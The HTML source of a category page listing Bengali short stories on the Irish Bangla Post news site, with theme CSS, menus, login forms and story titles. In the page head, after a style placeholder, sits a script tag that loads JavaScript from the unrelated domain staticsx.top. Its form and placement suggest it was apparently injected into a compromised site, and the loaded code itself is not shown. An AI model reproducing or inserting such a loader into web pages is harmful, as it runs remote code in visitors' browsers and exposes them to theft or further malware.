    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-golpo category-241 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_5 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_ecd td_block_template_1">
<style>
/* custom css */
.tdi_1_ecd.td-a-rec-img{
				    text-align: left;
				}.tdi_1_ecd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Golpo</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_6d6" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_96d" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_99d" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_9c6" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_9dc" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_79d" data-td_block_id="tdi_2_636" href="https://irishbanglapost.com/category/sahitya/golpo/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 tdi_9_36c td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_36c" ><div id=tdi_9_36c class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%a8%e0%a7%88%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be/" rel="bookmark" class="td-image-wrap" title="গল্পে গল্পে নৈতিকতা"><img fetchpriority="high" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87-%e0%a6%a8%e0%a7%88%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be/" rel="bookmark" title="গল্পে গল্পে নৈতিকতা">গল্পে গল্পে নৈতিকতা</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T03:48:00+00:00" >27th September 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf/" rel="bookmark" class="td-image-wrap" title="চাঁদের হাসি"><img class="entry-thumb" src="[data-uri]" alt="" title="চাঁদের হাসি" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2021/05/cader-hasi-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf/" rel="bookmark" title="চাঁদের হাসি">চাঁদের হাসি</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-15T03:39:21+00:00" >15th May 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a7%9c%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a6%be/" rel="bookmark" class="td-image-wrap" title="ভালোবাসার বিড়ম্বনা"><img class="entry-thumb" src="[data-uri]" alt="" title="ভালোবাসার বিড়ম্বনা" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2021/05/birombona-1-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a7%9c%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a6%be/" rel="bookmark" title="ভালোবাসার বিড়ম্বনা">ভালোবাসার বিড়ম্বনা</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-09T03:53:29+00:00" >9th May 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a6%bf/" rel="bookmark" class="td-image-wrap" title="টিকলি"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="টিকলি" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2021/03/Tikli-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a6%bf/" rel="bookmark" title="টিকলি">টিকলি</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-27T03:37:00+00:00" >27th March 2021</time></span>                                        </div>

                <div class="td-excerpt">
                    




কবি ও কথাসাহিত্যিক রহমান ফাহমিদাঃ আজ রাকিব সাহেবের একমাত্র মেয়ে তাহমিনা শারমিন লাবনীর বিয়ে।রাকিব সাহেব একজন বিশিষ্ট...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%97%e0%a7%81%e0%a6%b2/" rel="bookmark" class="td-image-wrap" title="মুক্তিযুদ্ধের সেই দিনগুলি"><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="মুক্তিযুদ্ধের সেই দিনগুলি" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2021/03/Fakur-alomgir-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
